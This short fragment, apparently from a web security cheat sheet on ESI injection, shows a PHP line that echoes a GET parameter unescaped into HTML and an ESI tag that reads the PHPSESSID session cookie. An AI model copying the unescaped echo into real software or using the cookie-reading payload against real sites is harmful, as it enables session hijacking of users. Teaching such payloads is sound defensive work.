 ESI — Injection
<p>
City: <?= $_GET['city'] ?>
</p>
<p>
City: <esi:vars>$(HTTP_COOKIE{PHPSESSID})</esi:vars>
</p>